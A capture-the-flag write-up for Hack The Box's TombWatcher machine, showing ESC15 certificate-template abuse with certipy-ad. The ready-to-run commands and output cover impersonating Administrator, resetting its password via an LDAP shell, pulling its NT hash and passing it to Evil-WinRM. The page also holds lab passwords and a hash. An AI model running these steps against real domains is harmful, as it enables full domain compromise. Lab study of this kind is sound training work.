ESC15 : Only applicable if the environment has not been patched. See CVE-2024-49019 or the wiki for more details.
Active Directory Certificate Services (AD-CS) Abuse
Scenario A: Direct Impersonation via Schannel (Injecting "Client Authentication" Application Policy)
- The tester then requested a
certificateforAdministratorin order toauthenticateand to exfil the correspondingHash.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ certipy-ad req -u 'cert_admin@tombwatcher.htb' -p 'P@ssword123!' -dc-ip '10.10.11.72' -target 'dc01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'WebServer' -upn 'Administrator' -sid 'S-1-5-21-...-500' -application-policies 'Client Authentication'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 3
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator'
[*] Certificate object SID is 'S-1-5-21-...-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
- But the
certificatewas not allowed to belogged inwith. So the tester changed the command to drop aLDAP Shell.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -domain tombwatcher.htb -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator'
[*] Connecting to 'ldaps://10.10.11.72:636'
[*] Authenticated to '10.10.11.72' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
#
- Through
LDAP Shell, The tester changed thepasswordofAdministratoruser and logged in viaEvil-WinRM.
# change_password Administrator P@ssword123!
Got User DN: CN=Administrator,CN=Users,DC=tombwatcher,DC=htb
Attempting to set new password of: P@ssword123!
Password changed successfully!
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ evil-winrm -i tombwatcher.htb -u 'administrator' -p 'P@ssword123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Scenario B: PKINIT/Kerberos Impersonation via Enrollment Agent Abuse (Injecting "Certificate Request Agent" Application Policy)
- Since the
Scenario Awas not working on a reliable way in shared and sometimes even VIP instances. - The tester tried to work around the way to Administrator by abusing the
Scenario B. - First, tester requested a “Certificate Request Agent” certificate to prepare for a PKINIT-based impersonation attack.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ certipy-ad req -target tombwatcher.htb -u 'cert_admin' -p 'P@ssword123!' -ca 'tombwatcher-CA-1' -template 'WebServer' -application-policies 'Certificate Request Agent'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: tombwatcher.htb.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 4
[*] Successfully requested certificate
[*] Got certificate without identity
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'cert_admin.pfx'
[*] Wrote certificate and private key to 'cert_admin.pfx'
- Using the agent certificate, tester performed an On-Behalf-Of (OBO) request to obtain a valid Administrator certificate.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ certipy-ad req -target tombwatcher.htb -dc-ip 10.129.200.23 -u 'cert_admin' -p 'P@ssword123!' -ca 'tombwatcher-CA-1' -template 'User' -pfx 'cert_admin.pfx' -on-behalf-of 'tombwatcher\Administrator'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 5
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@tombwatcher.htb'
[*] Certificate object SID is 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote certificate and private key to 'administrator.pfx'
- The tester then authenticated using the newly issued Administrator certificate to gain elevated directory access.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ certipy-ad auth -dc-ip 10.129.200.23 -pfx 'administrator.pfx'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator@tombwatcher.htb'
[*] Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Using principal: 'administrator@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@tombwatcher.htb': aad3b435b51404eeaad3b435b51404ee:f61db423bebe3328d33af26741afe5fc
- With valid Administrator credentials, the tester initiated a privileged session to complete the system compromise.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ evil-winrm -i tombwatcher.htb -u 'administrator' -H 'f61db423bebe3328d33af26741afe5fc'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
- The Season 8 - TombWatcher Machine on Hack-The-Box was now complete.
